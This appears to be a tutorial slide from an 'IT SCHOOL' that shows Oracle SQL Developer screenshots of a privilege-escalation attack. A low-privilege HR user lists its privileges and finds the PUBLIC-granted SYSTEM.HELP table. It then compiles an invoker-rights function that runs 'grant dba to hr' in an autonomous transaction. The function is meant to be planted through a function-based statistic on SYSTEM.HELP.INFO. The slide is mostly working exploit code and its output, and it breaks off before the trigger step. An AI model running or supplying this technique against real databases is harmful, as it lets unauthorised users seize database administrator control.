IT SCHOOL
ORA-600
hr.sql ×hr ×
▶ ☰ ☰ ☰ ☰ | ↻ ↻ | ⚙ ⚙ ✎ ⚙
Worksheet Query Builder
1 select privilege
2 from user_sys_privs
3 union all
4 select granted_role
5 from user_role_privs;
▶ Query Result ×
📌 💾 📋 📋 SQL | All Rows Fetched: 9 in 0,036 seconds
| ▯ PRIVILEGE |
| --- |
| 1 | CREATE VIEW |
| 2 | SELECT ANY DICTIONARY |
| 3 | CREATE DATABASE LINK |
| 4 | CREATE SEQUENCE |
| 5 | CREATE SESSION |
| 6 | ALTER SESSION |
| 7 | CREATE SYNONYM |
| 8 | ANALYZE ANY |
| 9 | RESOURCE |
hr.sql ×hr ×
▶ ☰ ☰ ☰ ☰ | ↻ ↻ | ⚙ ⚙ ✎ ⚙
Worksheet Query Builder
1 select t.table_name
2 from all_tab_privs p, all_tables t
3 where p.table_name=t.table_name
4 and   t.owner='SYSTEM'
5 and   t.temporary='N'
6 and   p.grantee='PUBLIC';
▶ Query Result ×
📌 💾 📋 📋 SQL | All Rows Fetched: 9 in 9,928 seconds
| ▯ TABLE_NAME |
| --- |
| 1 | MVIEW$_ADV_PARTITION |
| 2 | MVIEW$_ADV_PARTITION |
| 3 | MVIEW$_ADV_PARTITION |
| 4 | MVIEW$_ADV_PARTITION |
| 5 | MVIEW$_ADV_INDEX |
| 6 | MVIEW$_ADV_INDEX |
| 7 | MVIEW$_ADV_INDEX |
| 8 | MVIEW$_ADV_INDEX |
| 9 | HELP |
For our example we will be using HELP table, located in SYSTEM schema. Now let's create function, that will be used for getting DBA privileges.
hr.sql ×hr ×
▶ ☰ ☰ ☰ ☰ | ↻ ↻ | ⚙ ⚙ ✎ ⚙ | 0,183 seconds
Worksheet Query Builder
1 create or replace function f_get_dba_from_stats(p_col varchar2)
2 return varchar2 deterministic
3 authid current_user is
4 pragma autonomous_transaction;
5 begin
6  execute immediate 'grant dba to hr';
7  return upper(p_col);
8 end;
9/
10
▶ Query Result ×📋 Script Output ×
📌 ✎ 💾 💾 💾 | Task completed in 0.183 seconds
FUNCTION F_GET_DBA_FROM_STATS compiled
Now, we can create our function-based statistic on our SYSTEM.HELP.INFO column.
7